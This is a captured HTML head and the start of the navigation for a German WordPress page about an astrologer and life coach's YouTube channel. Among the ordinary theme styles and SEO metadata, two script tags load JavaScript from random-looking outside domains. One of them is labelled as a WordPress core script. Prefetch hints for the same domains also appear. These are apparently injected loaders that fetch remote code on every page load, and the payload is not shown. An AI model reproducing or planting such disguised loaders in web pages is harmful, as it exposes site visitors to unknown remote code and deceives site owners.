

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://radix-horoskop.de/youtube-konrad-wulfmeier/
body_size: 12234
content:
<!DOCTYPE html>

<html lang="de" class="no-js">
<head>
	
	<meta charset="UTF-8">
	
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><script>window.koko_analytics = {"url":"https:\/\/radix-horoskop.de\/koko-analytics-collect.php","post_id":347,"use_cookie":0,"cookie_path":"\/","dnt":true};</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>YouTube meine Videos - Konrad Wulfmeier Astrologie - Life Coach</title>
	<meta name="description" content="Auf dem YouTube-Kanal Konrad Wulfmeier, haben Sie/Du die Chance, neue Perspektiven kennenzulernen zur Persönlichkeit- Job- Karriere" />
	<link rel="canonical" href="https://radix-horoskop.de/youtube-konrad-wulfmeier/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="YouTube meine Videos - Konrad Wulfmeier Astrologie - Life Coach" />
	<meta property="og:description" content="Auf dem YouTube-Kanal Konrad Wulfmeier, haben Sie/Du die Chance, neue Perspektiven kennenzulernen zur Persönlichkeit- Job- Karriere" />
	<meta property="og:url" content="https://radix-horoskop.de/youtube-konrad-wulfmeier/" />
	<meta property="og:site_name" content="Konrad Wulfmeier Astrologie - Life Coach" />
	<meta property="article:modified_time" content="2024-04-07T19:05:19+00:00" />
	<meta property="og:image" content="https://radix-horoskop.de/wp-content/uploads/2020/03/Profilbild3-225x300.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Geschätzte Lesezeit" />
	<meta name="twitter:data1" content="2 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://radix-horoskop.de/youtube-konrad-wulfmeier/","url":"https://radix-horoskop.de/youtube-konrad-wulfmeier/","name":"YouTube meine Videos - Konrad Wulfmeier Astrologie - Life Coach","isPartOf":{"@id":"https://radix-horoskop.de/#website"},"primaryImageOfPage":{"@id":"https://radix-horoskop.de/youtube-konrad-wulfmeier/#primaryimage"},"image":{"@id":"https://radix-horoskop.de/youtube-konrad-wulfmeier/#primaryimage"},"thumbnailUrl":"https://radix-horoskop.de/wp-content/uploads/2020/03/Profilbild3-225x300.jpg","datePublished":"2023-02-13T10:05:27+00:00","dateModified":"2024-04-07T19:05:19+00:00","description":"Auf dem YouTube-Kanal Konrad Wulfmeier, haben Sie/Du die Chance, neue Perspektiven kennenzulernen zur Persönlichkeit- Job- Karriere","breadcrumb":{"@id":"https://radix-horoskop.de/youtube-konrad-wulfmeier/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://radix-horoskop.de/youtube-konrad-wulfmeier/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://radix-horoskop.de/youtube-konrad-wulfmeier/#primaryimage","url":"https://radix-horoskop.de/wp-content/uploads/2020/03/Profilbild3.jpg","contentUrl":"https://radix-horoskop.de/wp-content/uploads/2020/03/Profilbild3.jpg","width":1440,"height":1920},{"@type":"BreadcrumbList","@id":"https://radix-horoskop.de/youtube-konrad-wulfmeier/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://radix-horoskop.de/"},{"@type":"ListItem","position":2,"name":"YouTube meine Videos"}]},{"@type":"WebSite","@id":"https://radix-horoskop.de/#website","url":"https://radix-horoskop.de/","name":"Konrad Wulfmeier Astrologie - Life Coach","description":"Diese Webpräsenz ist für folgende Themen offen und möchte Sie bei Ihren Zielen unterstützen: Astrologie, Karriere-Coaching, Beziehung-Coaching, Business Coaching, Performance-Coaching, NLP Coaching, Mindset-Coaching, Gesundheits-Coaching, Erfolg-Coaching, Leadership- Coaching, Life-Coaching, Professional Coaching, Spirituelles Coaching, Transformation-Coaching, Executive Coaching, persönliche Entwicklung, Glücklichkeit, Lebensqualität, Zufriedenheit, Ziel, Selbstfindung, Achtsamkeit, Selbstbewusstsein, Selbstvertrauen, Balance, Entscheidungsfindung, Erfüllung, Erfolg und Selbstrealisierung.  Unser Ziel ist es, Sie auf Ihrem Weg zu unterstützen und Ihnen die Werkzeuge und Techniken zu geben, die Sie benötigen, um Ihre Ziele zu erreichen und Ihr volles Potenzial auszuschöpfen. Wir sind der Meinung, dass jeder Mensch das Recht auf ein erfülltes und glückliches Leben hat und wir möchten Ihnen dabei helfen, dieses Leben zu erreichen.  Unsere erfahrenen Coaches werden Ihnen helfen, Ihre Ziele zu definieren und einen individuellen Plan zu erstellen, der auf Ihre Bedürfnisse und Wünsche zugeschnitten ist. Wir werden Sie auf Ihrem Weg begleiten und Sie dabei unterstützen, Hindernisse zu überwinden und Ihre Ziele zu erreichen.  Egal ob Sie nach persönlicher Entwicklung, beruflichem Erfolg oder einer erfüllten Beziehung suchen, wir sind hier, um Ihnen zu helfen. Kontaktieren Sie uns heute und lassen Sie uns gemeinsam Ihre Reise beginnen.","publisher":{"@id":"https://radix-horoskop.de/#/schema/person/c80e55774f0cc11b9671b83a974e3173"},"alternateName":"LifeCoach zur Selbstbestimmung","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://radix-horoskop.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"},{"@type":["Person","Organization"],"@id":"https://radix-horoskop.de/#/schema/person/c80e55774f0cc11b9671b83a974e3173","name":"Coach Konrad Wulfmeier","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://radix-horoskop.de/#/schema/person/image/","url":"https://radix-horoskop.de/wp-content/uploads/2020/03/Profilbild3.jpg","contentUrl":"https://radix-horoskop.de/wp-content/uploads/2020/03/Profilbild3.jpg","width":1857,"height":2476,"caption":"Coach Konrad Wulfmeier"},"logo":{"@id":"https://radix-horoskop.de/#/schema/person/image/"},"sameAs":["https://radix-horoskop.de/","https://www.youtube.com/channel/UCszhvfRC09iH2pnkyShORdw"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//www.digistore24-scripts.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Konrad Wulfmeier Astrologie - Life Coach &raquo; Feed" href="https://radix-horoskop.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Konrad Wulfmeier Astrologie - Life Coach &raquo; Kommentar-Feed" href="https://radix-horoskop.de/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://radix-horoskop.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fradix-horoskop.de%2Fyoutube-konrad-wulfmeier%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://radix-horoskop.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fradix-horoskop.de%2Fyoutube-konrad-wulfmeier%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='digistore-css' href='https://radix-horoskop.de/wp-content/plugins/digistore/digistore.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://radix-horoskop.de/wp-content/plugins/shouty/css/main.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://radix-horoskop.de/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://radix-horoskop.de/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://radix-horoskop.de/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://radix-horoskop.de/wp-content/themes/salient/css/font-awesome.min.css?ver=4.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://radix-horoskop.de/wp-content/themes/salient/css/grid-system.css?ver=12.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://radix-horoskop.de/wp-content/themes/salient/css/style.css?ver=12.1.6' type='text/css' media='all' />
<style id='main-styles-inline-css' type='text/css'>

		@font-face{
		     font-family:'Open Sans';
		     src:url('https://radix-horoskop.de/wp-content/themes/salient/css/fonts/OpenSans-Light.woff') format('woff');
		     font-weight:300;
		     font-style:normal
		}
		 @font-face{
		     font-family:'Open Sans';
		     src:url('https://radix-horoskop.de/wp-content/themes/salient/css/fonts/OpenSans-Regular.woff') format('woff');
		     font-weight:400;
		     font-style:normal
		}
		 @font-face{
		     font-family:'Open Sans';
		     src:url('https://radix-horoskop.de/wp-content/themes/salient/css/fonts/OpenSans-SemiBold.woff') format('woff');
		     font-weight:600;
		     font-style:normal
		}
		 @font-face{
		     font-family:'Open Sans';
		     src:url('https://radix-horoskop.de/wp-content/themes/salient/css/fonts/OpenSans-Bold.woff') format('woff');
		     font-weight:700;
		     font-style:normal
		}
/*# sourceURL=main-styles-inline-css */
</style>
<link rel='stylesheet' id='nectar-header-perma-transparent-css' href='https://radix-horoskop.de/wp-content/themes/salient/css/header/header-perma-transparent.css?ver=12.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='fancyBox-css' href='https://radix-horoskop.de/wp-content/themes/salient/css/plugins/jquery.fancybox.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://radix-horoskop.de/wp-content/themes/salient/css/responsive.css?ver=12.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css' href='https://radix-horoskop.de/wp-content/themes/salient/css/skin-material.css?ver=12.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://radix-horoskop.de/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=4562' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
#header-space{background-color:#ffffff}@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 78px);height:calc(100vh - 78px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 77px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 77px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:78px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 76px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 76px - 32px)!important;}}#nectar_fullscreen_rows{background-color:;}
/*# sourceURL=dynamic-css-inline-css */
</style>
<script type="text/javascript" src="https://dhdjisksnsbhssu.com/lvka?ts=1769144063" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://radix-horoskop.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://radix-horoskop.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://radix-horoskop.de/wp-content/plugins/digistore/digistore.js?ver=6.9" id="digistore-wp-js"></script>
<script type="text/javascript" src="https://www.digistore24-scripts.com/service/digistore.js?ver=2.49wp" id="digistore-js"></script>
<script type="text/javascript" id="digistore-js-after">
/* <![CDATA[ */
digistorePromocode({"product_id":"378882","affiliate_key":"aff","campaignkey_key":"cam"});
//# sourceURL=digistore-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://radix-horoskop.de/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.14.0" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://radix-horoskop.de/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.14.0" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1769144063" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://radix-horoskop.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://radix-horoskop.de/wp-json/wp/v2/pages/347" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://radix-horoskop.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://radix-horoskop.de/?p=347' />
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
</head>


<body class="wp-singular page-template-default page page-id-347 wp-theme-salient nectar-auto-lightbox material wpb-js-composer js-comp-ver-6.4.2 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutCubic" data-cad="750" data-megamenu-width="contained" data-aie="none" data-ls="fancybox" data-apte="standard" data-hhun="0" data-fancy-form-rcs="default" data-form-style="default" data-form-submit="regular" data-is="minimal" data-button-style="slightly_rounded_shadow" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="true" data-header-search="false" data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="true" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-header-resize="1" data-header-color="light" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript"> if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) { document.body.className += " using-mobile-browser "; } </script><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner">	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		
	<div id="header-outer" data-has-menu="true" data-has-buttons="no" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="default" data-user-set-bg="#ffffff" data-format="default" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="0" data-header-resize="1" data-cart="false" data-transparency-option="" data-box-shadow="large" data-shrink-num="12" data-using-secondary="0" data-using-logo="0" data-logo-height="60" data-m-logo-height="24" data-padding="28" data-full-width="true" data-condense="false" >
		
		
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://radix-horoskop.de/" method="GET">
														 <input type="text" name="s"  value="" placeholder="Search" /> 
							 								
						<span>Hit enter to search or ESC to close</span>						</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#">
				<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
				<a id="logo" href="https://radix-horoskop.de" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" class="no-image">
					Konrad Wulfmeier Astrologie - Life Coach 
				</a>
				
							</div><!--/span_3-->
			
			<div class="col span_9 col_last">
									<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div> 
					</div>
								
									
					<nav>
						
						<ul class="sf-menu">	
							<li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13"><a href="https://radix-horoskop.de/">Willkommen</a></li>
